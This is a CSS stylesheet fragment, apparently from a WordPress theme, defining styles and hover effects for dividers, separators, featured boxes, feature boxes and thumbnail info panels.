.divider.divider-small.tall {

    margin: 34px 0;

}

.divider.divider-small.taller {

    margin: 46px 0;

}

hr.dashed, .divider.dashed {

    background: none;

    position: relative;

}

hr.dashed:after, .divider.dashed:after {

    border: 1px dashed rgba(0, 0, 0, 0.15);

    content: "";

    display: block;

    height: 0;

    position: absolute;

    top: 50%;

    margin-top: -1px;

    width: 100%;

}

hr.pattern, .divider.pattern {

    background: none;

    position: relative;

}

hr.pattern:after, .divider.pattern:after {

    background: transparent url(../images/patterns/worn_dots.png) repeat 0 0;

    content: "";

    display: block;

    height: 15px;

    position: absolute;

    top: 50%;

    margin-top: -7px;

    width: 100%;

}

hr.pattern.pattern-2:after, .divider.pattern.pattern-2:after {

    background-image: url(../images/patterns/az_subtle.png);

}

.porto-separator {

    margin: 0 0 22px;

}

.porto-separator.short {

    margin: -11px 0 11px;

}

.porto-separator.tall {

    margin: 22px 0 44px;

}

.porto-separator.taller {

    margin: 44px 0 66px;

}

.porto-separator .separator-line {

    margin: 0 auto;

}

.porto-separator .separator-line.align_left {

    margin: 0 auto 0 0;

}

.porto-separator .separator-line.align_center {

    margin: 0 auto;

}

.porto-separator .separator-line.align_right {

    margin: 0 0 0 auto;

}

.porto-separator .separator-line-50 {

    width: 50%;

}

.porto-separator .separator-line-60 {

    width: 60%;

}

.porto-separator .separator-line-70 {

    width: 70%;

}

.porto-separator .separator-line-80 {

    width: 80%;

}

.porto-separator .separator-line-90 {

    width: 90%;

}

/* Icon Featured */.icon-featured {

    display: inline-block;

    font-size: 0px;

    margin: 15px;

    width: 110px;

    height: 110px;

    border-radius: 50%;

    text-align: center;

    position: relative;

    z-index: 1;

    color: #fff;

    font-size: 40px;

    line-height: 110px;

}

.icon-featured:after {

    pointer-events: none;

    position: absolute;

    width: 100%;

    height: 100%;

    border-radius: 50%;

    content: '';

    -webkit-box-sizing: content-box;

    -moz-box-sizing: content-box;

    box-sizing: content-box;

}

.icon-featured img {

    position: absolute;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    margin: auto;

    padding: 0;

}

/* Featured Box */.featured-box {

    background: #f5f5f5;

    background-color: #f5f5f5;

    background: - webkit-linear-gradient(top, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    background: linear-gradient(to bottom, #fff 1%, #f9f9f9 98%) repeat scroll 0 0 #f5f5f5;

    -webkit-box-sizing: border-box;

    -moz-box-sizing: border-box;

    box-sizing: border-box;

    border-bottom: 1px solid #dfdfdf;

    border-left: 1px solid #ececec;

    border-right: 1px solid #ececec;

    border-radius: 8px;

    box-shadow: 0 1px 1px 0 rgba(0, 0, 0, 0.04);

    margin-bottom: 20px;

    margin-left: auto;

    margin-right: auto;

    margin-top: 20px;

    min-height: 100px;

    position: relative;

    text-align: center;

    z-index: 1;

}

.featured-box.align-left {

    text-align: left;

}

.featured-box.align-center {

    text-align: center;

}

.featured-box.align-right {

    text-align: right;

}

.featured-box.align-justify {

    text-align: justify;

}

.woocommerce .featured-box h2, .woocommerce-page .featured-box h2, .woocommerce .featured-box h3, .woocommerce-page .featured-box h3, .woocommerce .featured-box h4, .woocommerce-page .featured-box h4 {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: -0.7px;

    line-height: 1.42857;

    margin-top: 30px;

    margin-bottom: 15px;

    text-transform: uppercase;

}

.woocommerce .featured-box h2:first-child, .woocommerce-page .featured-box h2:first-child, .woocommerce .featured-box h3:first-child, .woocommerce-page .featured-box h3:first-child, .woocommerce .featured-box h4:first-child, .woocommerce-page .featured-box h4:first-child {

    margin-top: -5px;

}

.woocommerce .featured-box header h2, .woocommerce-page .featured-box header h2, .woocommerce .featured-box header h3, .woocommerce-page .featured-box header h3, .woocommerce .featured-box header h4, .woocommerce-page .featured-box header h4 {

    font-size: 1.1em;

    margin-top: 0 !important;

}

.featured-box h4, .featured-box .wpb_heading {

    font-size: 1.3em;

    font-weight: 400;

    letter-spacing: -0.7px;

    margin-top: 5px;

    margin-bottom: 5px;

}

.featured-box .box-content {

    border-radius: 8px;

    border-top: 1px solid #dfdfdf;

    position: relative;

    top: -1px;

    padding: 30px 20px 10px 20px;

}

@media (max-width: 767px) {

    .featured-box .box-content {

        padding: 25px 10px 5px 10px;

    }

}

.featured-box .learn-more {

    display: block;

    margin-top: 10px;

}

.featured-box .aio-icon-box {

    margin-top: 15px;

    margin-bottom: 25px;

}

.featured-box .wpb_content_element {

    margin-bottom: 20px;

}

.featured-box h2 {

    margin-bottom: 0px;

    padding: 10px 0px;

}

/* Featured Box Left */.featured-box-text-left {

    text-align: left;

}

/* Featured Boxes - Flat */.featured-boxes-flat .featured-box {

    box-shadow: none;

    margin: 10px 0;

}

.featured-boxes-flat .featured-box .box-content {

    background: #fff;

    margin-top: 65px;

}

.featured-boxes-flat .featured-box .icon-featured {

    display: inline-block;

    font-size: 38px;

    height: 90px;

    line-height: 90px;

    padding: 0;

    width: 90px;

    margin: -100px 0 -15px;

    position: relative;

    top: -37px;

}

/* Featured Boxes - Style 2 */.featured-boxes-style-2 .featured-box {

    background: none;

    border: 0;

    margin: 10px 0;

    box-shadow: none;

}

.featured-boxes-style-2 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-2 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    line-height: 75px;

    padding: 0;

    width: 75px;

    margin-top: 0;

}

/* Featured Boxes - Style 3 */.featured-boxes-style-3 .featured-box {

    margin: 10px 0;

}

.featured-boxes-style-3 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    line-height: 75px;

    padding: 0;

    width: 75px;

    margin-top: -35px;

    background: #fff;

    border: 3px solid #ccc;

    line-height: 68px;

}

.featured-boxes-style-3:not(.featured-boxes-flat) .featured-box {

    background: none;

    border: 0;

    box-shadow: none;

}

.featured-boxes-style-3:not(.featured-boxes-flat) .featured-box .box-content {

    border: 0;

    padding: 0;

}

/* Featured Boxes - Style 4 */.featured-boxes-style-4 .featured-box {

    background: none;

    border: 0;

    margin: 10px 0;

    box-shadow: none;

}

.featured-boxes-style-4 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-4 .featured-box .icon-featured {

    display: inline-block;

    font-size: 40px;

    height: 45px;

    line-height: 45px;

    padding: 0;

    width: 45px;

    margin-top: 0;

    margin-bottom: 10px;

    background: transparent;

    border-radius: 0;

}

/* Featured Boxes - Style 5, 6 and 7 */.featured-boxes-style-5 .featured-box, .featured-boxes-style-6 .featured-box, .featured-boxes-style-7 .featured-box {

    background: none;

    border: 0;

    box-shadow: none;

    margin: 10px 0;

}

.featured-boxes-style-5 .featured-box .box-content, .featured-boxes-style-6 .featured-box .box-content, .featured-boxes-style-7 .featured-box .box-content {

    border: 0;

    padding: 0;

}

.featured-boxes-style-5 .featured-box .box-content h4, .featured-boxes-style-6 .featured-box .box-content h4, .featured-boxes-style-7 .featured-box .box-content h4 {

    color: #2e353e;

}

.featured-boxes-style-5 .featured-box .icon-featured, .featured-boxes-style-6 .featured-box .icon-featured, .featured-boxes-style-7 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    padding: 0;

    width: 75px;

    margin-top: 0;

    margin-bottom: 10px;

    background: #fff;

    border: 1px solid #dfdfdf;

    line-height: 73px;

}

/* Featured Boxes - Style 6 */.featured-boxes-style-6 .featured-box .icon-featured {

    border: 1px solid #cecece;

}

.featured-boxes-style-6 .featured-box .icon-featured:after {

    border: 5px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: content-box;

    content: "";

    display: block;

    height: 100%;

    left: -6px;

    padding: 1px;

    position: absolute;

    top: -6px;

    width: 100%;

}

/* Featured Boxes - Style 7 */.featured-boxes-style-7 .featured-box .icon-featured {

    border: 1px solid #dfdfdf;

}

/* Featured Boxes - Style 8 */.featured-boxes-style-8 .featured-box .icon-featured {

    display: inline-block;

    font-size: 30px;

    height: 75px;

    padding: 0;

    width: 75px;

    margin: -38px 0 -16px;

    background: #fff;

    line-height: 73px;

    border: 0;

}

.featured-boxes-style-8 .featured-box .icon-featured:after {

    display: none;

}

/* Effects */.featured-box-effect-1 .icon-featured:after {

    top: -7px;

    left: -7px;

    padding: 7px;

    box-shadow: 0 0 0 3px #fff;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0;

}

.featured-box-effect-1:hover .icon-featured:after {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 1;

}

.featured-box-effect-2 .icon-featured:after {

    top: -7px;

    left: -7px;

    padding: 7px;

    box-shadow: 0 0 0 3px #fff;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0;

}

.featured-box-effect-2:hover .icon-featured:after {

    -webkit-transform: scale(0.95);

    -moz-transform: scale(0.95);

    -ms-transform: scale(0.95);

    -o-transform: scale(0.95);

    transform: scale(0.95);

    opacity: 1;

}

.featured-box-effect-3 .icon-featured:after {

    top: 0;

    left: 0;

    box-shadow: 0 0 0 10px #fff;

    -webkit-transform: scale(0.9);

    -moz-transform: scale(0.9);

    -ms-transform: scale(0.9);

    -o-transform: scale(0.9);

    transform: scale(0.9);

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

    opacity: 0;

}

.featured-box-effect-3:hover .icon-featured {

    color: #fff !important;

}

.featured-box-effect-3:hover .icon-featured:after {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 0.8;

}

.featured-box-effect-4 .icon-featured {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    -webkit-transition: transform 0.2s, transform 0.2s;

    -moz-transition: transform 0.2s, transform 0.2s;

    transition: transform 0.2s, transform 0.2s;

}

.featured-box-effect-4:hover .icon-featured {

    -webkit-transform: scale(1.15);

    -moz-transform: scale(1.15);

    -ms-transform: scale(1.15);

    -o-transform: scale(1.15);

    transform: scale(1.15);

}

.featured-box-effect-5 .icon-featured {

    overflow: hidden;

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

}

.featured-box-effect-5:hover .icon-featured {

    -webkit-animation: toRightFromLeft 0.3s forwards;

    animation: toRightFromLeft 0.3s forwards;

}

@-webkit-keyframes toRightFromLeft {

    49% {

        -webkit-transform: translate(100%);

    }

    50% {

        opacity: 0;

        -webkit-transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

@-moz-keyframes toRightFromLeft {

    49% {

        -moz-transform: translate(100%);

    }

    50% {

        opacity: 0;

        -moz-transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

@keyframes toRightFromLeft {

    49% {

        transform: translate(100%);

    }

    50% {

        opacity: 0;

        transform: translate(-100%);

    }

    51% {

        opacity: 1;

    }

}

.featured-box-effect-6 .icon-featured:after {

    -webkit-transition: all 0.2s, transform 0.2s;

    -moz-transition: all 0.2s, transform 0.2s;

    transition: all 0.2s, transform 0.2s;

}

.featured-box-effect-6:hover .box-content .icon-featured:after {

    -webkit-transform: scale(1.1);

    -moz-transform: scale(1.1);

    -ms-transform: scale(1.1);

    -o-transform: scale(1.1);

    transform: scale(1.1);

}

.featured-box-effect-7 .icon-featured:after {

    opacity: 0;

    box-shadow: 3px 3px #d5d5d5;

    -webkit-transform: rotate(-90deg);

    -moz-transform: rotate(-90deg);

    -ms-transform: rotate(-90deg);

    -o-transform: rotate(-90deg);

    transform: rotate(-90deg);

    -webkit-transition: opacity 0.2s, transform 0.2s;

    -moz-transition: opacity 0.2s, transform 0.2s;

    transition: opacity 0.2s, transform 0.2s;

    left: 0;

    top: -1px;

}

.featured-box-effect-7:hover .icon-featured:after {

    opacity: 1;

    -webkit-transform: rotate(0deg);

    -moz-transform: rotate(0deg);

    -ms-transform: rotate(0deg);

    -o-transform: rotate(0deg);

    transform: rotate(0deg);

}

.featured-box-effect-7 .icon-featured:before {

    -webkit-transform: scale(0.8);

    -moz-transform: scale(0.8);

    -ms-transform: scale(0.8);

    -o-transform: scale(0.8);

    transform: scale(0.8);

    opacity: 0.7;

    -webkit-transition: transform 0.2s, opacity 0.2s;

    -moz-transition: transform 0.2s, opacity 0.2s;

    transition: transform 0.2s, opacity 0.2s;

}

.featured-box-effect-7:hover .icon-featured:before {

    -webkit-transform: scale(1);

    -moz-transform: scale(1);

    -ms-transform: scale(1);

    -o-transform: scale(1);

    transform: scale(1);

    opacity: 1;

}

/* Feature Box */.feature-box {

    clear: both;

}

.feature-box .feature-box-icon {

    border-radius: 35px;

    color: #fff;

    display: inline-block;

    float: left;

    margin-right: 10px;

    height: 35px;

    line-height: 35px;

    position: relative;

    text-align: center;

    top: 5px;

    width: 35px;

}

.feature-box .feature-box-info {

    padding-left: 50px;

}

/* Style 2 */.feature-box.feature-box-style-2 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-2 .feature-box-icon {

    background: transparent;

    width: 50px;

    height: 50px;

}

.feature-box.feature-box-style-2 .feature-box-icon i {

    font-size: 28px;

}

.feature-box.feature-box-style-2 .feature-box-info {

    padding-left: 60px;

}

/* Style 3 */.feature-box.feature-box-style-3 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-3 .feature-box-icon {

    border: 1px solid #ccc;

    background: transparent;

    line-height: 32px;

}

/* Style 4 */.feature-box.feature-box-style-4 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-4 .feature-box-icon {

    background: transparent;

    padding-bottom: 10px;

    height: auto;

    width: auto;

    float: none;

}

.feature-box.feature-box-style-4 .feature-box-icon i {

    font-size: 38px;

}

.feature-box.feature-box-style-4 .feature-box-info {

    clear: both;

    padding-left: 0;

}

/* Style 5 */.feature-box.feature-box-style-5 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-5 .feature-box-icon {

    background: transparent;

    width: 74px;

    height: 74px;

}

.feature-box.feature-box-style-5 .feature-box-icon i {

    font-size: 44px;

}

.feature-box.feature-box-style-5 .feature-box-info {

    padding-left: 84px;

}

/* Style 6 */.feature-box.feature-box-style-6 h4 {

    color: #1d2127;

}

.feature-box.feature-box-style-6 .feature-box-icon {

    border: 1px solid #cecece;

    background: transparent;

    line-height: 32px;

}

.feature-box.feature-box-style-6 .feature-box-icon:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: initial;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.feature-box.feature-box-style-6 .feature-box-icon i {

    color: #a9a9a9;

}

/* Reverse */@media (min-width: 991px) {

    .feature-box.reverse {

        text-align: right;

    }

    .feature-box.reverse .feature-box-info {

        padding-right: 50px;

        padding-left: 0;

    }

    .feature-box.reverse .feature-box-icon {

        float: right;

        margin-left: 10px;

        margin-right: 0;

    }

    .feature-box.reverse.feature-box-style-2 .feature-box-info {

        padding-right: 60px;

    }

    .feature-box.reverse.feature-box-style-4 .feature-box-info {

        padding-right: 0;

    }

    .feature-box.reverse.feature-box-style-5 .feature-box-info {

        padding-right: 84px;

    }

}

/* Full Width */.featured-boxes-full {

    width: 100%;

}

.featured-boxes-full > [class*="col-"] {

    padding: 0;

}

.featured-boxes-full .featured-box-full {

    text-align: center;

    padding: 55px;

}

.featured-boxes-full .featured-box-full i, .featured-boxes-full .featured-box-full h1, .featured-boxes-full .featured-box-full h2, .featured-boxes-full .featured-box-full h3, .featured-boxes-full .featured-box-full h4, .featured-boxes-full .featured-box-full h5, .featured-boxes-full .featured-box-full h6, .featured-boxes-full .featured-box-full p, .featured-boxes-full .featured-box-full a {

    color: #fff;

    padding: 0;

    margin: 0;

}

.featured-boxes-full .featured-box-full i {

    font-size: 55px;

    margin-bottom: 15px;

    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);

}

.featured-boxes-full .featured-box-full p {

    padding-top: 12px;

    opacity: 0.8;

}

.aio-icon-component.featured-icon .aio-icon-header h3.aio-icon-title {

    font-weight: 600;

}

.aio-icon-component.featured-icon .aio-icon {

    border-radius: 35px;

    color: #fff;

    margin-right: 10px;

    height: 35px;

    position: relative;

    text-align: center;

    width: 35px;

    border: 1px solid #cecece;

    background: transparent;

    line-height: 32px;

}

.aio-icon-component.featured-icon .aio-icon:after {

    border: 3px solid #f4f4f4;

    border-radius: 50%;

    box-sizing: initial;

    content: "";

    display: block;

    height: 100%;

    left: -4px;

    padding: 1px;

    position: absolute;

    top: -4px;

    width: 100%;

}

.aio-icon-component.featured-icon .aio-icon i {

    line-height: 35px;

}

/* Thumb Info */.thumb-info {

    display: block;

    position: relative;

    text-decoration: none;

    max-width: 100%;

    background-color: #fff;

    border: 1px solid #ddd;

    border-radius: 4px;

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

}

.thumb-info .thumb-info-wrapper {

    -webkit-backface-visibility: hidden;

    backface-visibility: hidden;

    -webkit-transform: translate3d(0, 0, 0);

    -moz-transform: translate3d(0, 0, 0);

    -ms-transform: translate3d(0, 0, 0);

    -o-transform: translate3d(0, 0, 0);

    transform: translate3d(0, 0, 0);

    border-radius: 4px;

    margin: 4px;

    overflow: hidden;

    display: block;

    position: relative;

}

.thumb-info .thumb-info-wrapper:after {

    content: "";

    background: rgba(23, 23, 23, 0.8);

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    border-radius: 4px;

    bottom: -4px;

    color: #fff;

    left: -4px;

    position: absolute;

    right: -4px;

    top: -4px;

    display: block;

    opacity: 0;

    z-index: 1;

}

.thumb-info .thumb-info-action-icon {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    border-radius: 0 0 0 25px;

    display: inline-block;

    font-size: 25px;

    height: 50px;

    line-height: 50px;

    position: absolute;

    right: -100px;

    text-align: center;

    text-decoration: none;

    vertical-align: bottom;

    top: -100px;

    width: 50px;

    z-index: 2;

    overflow: hidden;

}

.thumb-info .thumb-info-action-icon i {

    font-size: 24px;

    left: 3px;

    position: relative;

    top: -4px;

    color: #fff;

}

.thumb-info .thumb-info-action-icon i img {

    position: absolute;

    margin: auto;

    top: 0;

    bottom: 0;

    left: 0;

    right: 0;

    border-radius: 0;

    -webkit-transform: none !important;

    -moz-transform: none !important;

    -ms-transform: none !important;

    -o-transform: none !important;

    transform: none !important;

}

.thumb-info .thumb-info-inner {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    display: block;

}

.thumb-info .thumb-info-inner em {

    display: block;

    font-size: 0.8em;

    font-style: normal;

    font-weight: normal;

}

.thumb-info .thumb-info-title {

    -webkit-transition: all 0.3s;

    -moz-transition: all 0.3s;

    transition: all 0.3s;

    background: rgba(23, 23, 23, 0.8);

    bottom: 10%;

    color: #fff;

    font-size: 18px;

    font-weight: 700;

    left: 0;

    letter-spacing: -1px;

    padding: 9px 11px 9px;

    position: absolute;

    text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.2);

    text-transform: uppercase;

    z-index: 2;

    max-width: 90%;

}

.thumb-info .thumb-info-title a, .thumb-info .thumb-info-title a:hover {

    color: #fff;

    text-decoration: none;

}

.thumb-info .thumb-info-type {

    border-radius: 2px;

    display: inline-block;

    float: left;

    font-size: 12px;

    font-weight: 400;

    letter-spacing: 0;

    margin: 8px -2px -15px -2px;

    padding: 2px 9px;

    text-transform: none;

    z-index: 2;

}

.thumb-info .owl-carousel {

    z-index: auto;

}

.thumb-info .owl-carousel .owl-nav, .thumb-info .owl-carousel .owl-dots {

    z-index: 2;

}

.thumb-info img {

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

    border-radius: 3px;

    position: relative;

    width: 100%;

}

.thumb-info .zoom {

    border-radius: 100%;

    bottom: 4px;

    cursor: pointer;

    color: #fff;

    display: block;

    height: 30px;

    padding: 0;

    position: absolute;

    right: 4px;

    text-align: center;

    width: 30px;

    opacity: 0;

    -webkit-transition: all 0.1s;

    -moz-transition: all 0.1s;

    transition: all 0.1s;

    z-index: 2;

}

.thumb-info .zoom i {

    font-size: 14px;

    line-height: 28px;

}

.thumb-info:hover .thumb-info-wrapper:after {

    opacity: 1;

}

.thumb-info:hover .thumb-info-action-icon {

    right: 0;

    top: 0;

}

.thumb-info:hover .thumb-info-title {

    background: #000;

}

.thumb-info:hover img {

    -webkit-transform: scale(1.1, 1.1);

    -moz-transform: scale(1.1, 1.1);

    -ms-transform: scale(1.1, 1.1);

    -o-transform: scale(1.1, 1.1);

    transform: scale(1.1, 1.1);

}

.thumb-info:hover .zoom {

    opacity: 1;

}

.thumb-info:hover .owl-carousel.show-nav-hover .owl-nav {

    opacity: 1;

}

.thumb-info.thumb-info-no-zoom img {

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.thumb-info.thumb-info-no-zoom:hover img {

    -webkit-transform: scale(1, 1);

    -moz-transform: scale(1, 1);

    -ms-transform: scale(1, 1);

    -o-transform: scale(1, 1);

    transform: scale(1, 1);

}

.thumb-info.thumb-info-lighten .thumb-info-wrapper:after {

    background: rgba(23, 23, 23, 0.25);

}

.thumb-info.thumb-info-hide-wrapper-bg .thumb-info-wrapper:after {

    display: none;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action {

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate3d(0, -10px, 0);

    top: 50%;

    left: 3px;

    right: auto;

    bottom: auto;

    width: 100%;

    height: 40px;

    margin-top: -20px;

    text-align: center;

    position: absolute;

    opacity: 0;

    z-index: 2;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon {

    -webkit-transition: all 0.1s ease;

    -moz-transition: all 0.1s ease;

    transition: all 0.1s ease;

    display: inline-block;

    position: relative;

    z-index: 2;

    left: auto;

    right: auto;

    top: auto;

    bottom: auto;

    width: 40px;

    height: 40px;

    line-height: 33px;

    border-radius: 50%;

    margin-right: 6px;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon i {

    position: static;

    font-size: 18px;

}

.thumb-info.thumb-info-centered-icons .thumb-info-action-icon:hover {

    -webkit-transform: scale(1.15, 1.15);

    -moz-transform: scale(1.15, 1.15);

    -ms-transform: scale(1.15, 1.15);

    -o-transform: scale(1.15, 1.15);

    transform: scale(1.15, 1.15);

}

.thumb-info.thumb-info-centered-icons:hover .thumb-info-action {

    transform: translate3d(0, 0, 0);

    opacity: 1;

}

.thumb-info.thumb-info-centered-icons:hover .thumb-info-action-icon {

    position: relative;

}

.thumb-info.thumb-info-centered-info .thumb-info-title {

    background: transparent;

    left: 5%;

    width: 90%;

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate(0%, -30%);

    top: 50%;

    bottom: auto;

    opacity: 0;

    text-align: center;

    padding: 0;

    position: absolute;

}

.thumb-info.thumb-info-centered-info .thumb-info-type {

    float: none;

}

.thumb-info.thumb-info-centered-info:hover .thumb-info-title {

    opacity: 1;

    transform: translate(0%, -50%);

}

.thumb-info.thumb-info-bottom-info .thumb-info-title {

    background: #fff;

    left: 0;

    width: 100%;

    max-width: 100%;

    -webkit-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    -moz-transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transition: transform 0.2s ease-out, opacity 0.2s ease-out;

    transform: translate3d(0, 100px, 0);

    top: auto;

    bottom: 0;

    opacity: 0;

    padding: 15px;

    text-shadow: none;

}

.thumb-info.thumb-info-bottom-info .thumb-info-type {

    float: none;

    background: none;

    padding: 0;

    margin: 0;

}

.thumb-info.thumb-info-bottom-info:hover .thumb-info-title {

    transform: translate3d(0, 0, 0);

    opacity: 1;

}

.thumb-info.thumb-info-bottom-info:hover img {

    -webkit-transform: translateY(-18px);

    -moz-transform: translateY(-18px);

    -ms-transform: translateY(-18px);

    -o-transform: translateY(-18px);

    transform: translateY(-18px);

}

.thumb-info.thumb-info-bottom-info-dark .thumb-info-title {

    background-color: rgba(0, 0, 0, 0);

    background: - webkit-linear-gradient(bottom, rgba(23, 23, 23, 0.8) 0, transparent 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);

    background: linear-gradient(to top, rgba(23, 23, 23, 0.8) 0, transparent 100%) repeat scroll 0 0 rgba(0, 0, 0, 0);

    color: #fff;

}

.thumb-info.thumb-info-push-hor img {

    -webkit-transform: translatex(-18px);

    -moz-transform: translatex(-18px);

    -ms-transform: translatex(-18px);

    -o-transform: translatex(-18px);

    transform: translatex(-18px);

    width: calc(100% + 19px);

    max-width: none;

}

.thumb-info.thumb-info-push-hor:hover img {

    -webkit-transform: translatex(0);

    -moz-transform: translatex(0);

    -ms-transform: translatex(0);

    -o-transform: translatex(0);

    transform: translatex(0);

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-wrapper:after {

    opacity: 0.65;

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-title {

    opacity: 1;

    top: 50%;

}

.thumb-info.thumb-info-hide-info-hover .thumb-info-type {

    float: none;

}

.thumb-info.thumb-info-hide-info-hover:hover .thumb-info-wrapper:after {

    opacity: 0.1;

}

.thumb-info.thumb-info-hide-info-hover:hover .thumb-info-title {

    opacity: 0;

}

.thumb-info.thumb-info-no-borders, .thumb-info.thumb-info-no-borders img {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

.thumb-info.thumb-info-no-borders .thumb-info-wrapper {

    border: 0;

    padding: 0;

    margin: 0;

    border-radius: 0;

}

.thumb-info.thumb-info-no-borders .thumb-info-wrapper:after {

    border-radius: 0;

    bottom: 0;

    left: 0;

    right: 0;

    top: 0;

}

.thumb-info.thumb-info-preview .thumb-info-wrapper:after {

    display: none;

}

.thumb-info.thumb-info-preview .thumb-info-image {

    min-height: 232px;

    display: block;

    background-position: center top;

    background-repeat: no-repeat;

    background-size: 100% auto;

    position: relative;

    -webkit-transition: background-position 0.8s linear 0s;

    -moz-transition: background-position 0.8s linear 0s;

    transition: background-position 0.8s linear 0s;

}

.thumb-info.thumb-info-preview:hover .thumb-info-image {

    -webkit-transition: background-position 2.5s linear 0s;

    -moz-transition: background-position 2.5s linear 0s;

    transition: background-position 2.5s linear 0s;

    background-position: center bottom;

}

.thumb-info.thumb-info-preview.thumb-info-preview-short:hover .thumb-info-image {

    -webkit-transition: background-position 1s linear 0s;

    -moz-transition: background-position 1s linear 0s;

    transition: background-position 1s linear 0s;

}

.thumb-info.thumb-info-preview.thumb-info-preview-long:hover .thumb-info-image {

    -webkit-transition: background-position 5s linear 0s;

    -moz-transition: background-position 5s linear 0s;

    transition: background-position 5s linear 0s;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed:hover .thumb-info-image {

    background-position: center center;

    -webkit-transition: none;

    -moz-transition: none;

    transition: none;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed-top .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed-top:hover .thumb-info-image {

    background-position: center top;

}

.thumb-info.thumb-info-preview.thumb-info-preview-fixed-bottom .thumb-info-image, .thumb-info.thumb-info-preview.thumb-info-preview-fixed-bottom:hover .thumb-info-image {

    background-position: center bottom;

}

.thumb-info.thumb-info-box-shadow {

    box-shadow: 10px 10px 74px -15px rgba(0, 0, 0, 0.1);

    -webkit-transition: all 0.3s ease;

    -moz-transition: all 0.3s ease;

    transition: all 0.3s ease;

}

.thumb-info.thumb-info-box-shadow:hover {

    box-shadow: 10px 10px 74px 0 rgba(0, 0, 0, 0.1);

}

/* Thumb Info Ribbon */.thumb-info-ribbon {

    background: #999;

    position: absolute;

    margin: -16px 0 0 0;

    padding: 5px 13px 6px;

    right: 15px;

    z-index: 1;

}

.thumb-info-ribbon:before {

    border-right: 10px solid #646464;

    border-top: 16px solid transparent;

    content: "";

    display: block;

    height: 0;

    left: -10px;

    position: absolute;

    top: 0;

    width: 7px;

}

.thumb-info-ribbon span {

    font-size: 1.1em;

}

/* Thumb Info - Full Width */.full-width .thumb-info img {

    border-radius: 0 !important;

}

/* Thumb Info Caption  */.thumb-info-caption {

    padding: 10px 0;

}

.thumb-info-caption .thumb-info-caption-text {

    display: block;

    margin: 0 0 8px;

    font-size: 0.9em;

    padding: 10px;

}

.thumb-info-caption .thumb-info-caption-text > *:last-child {

    margin-bottom: 0;

}

.thumb-info-caption .thumb-info-caption-text .thumb-info-date {

    display: block;

    font-style: normal;

    font-weight: normal;

}

.thumb-info-caption .thumb-info-caption-text img {

    width: auto;

}

.thumb-info-caption p {

    line-height: 20px;

    margin: 0 0 8px;

}

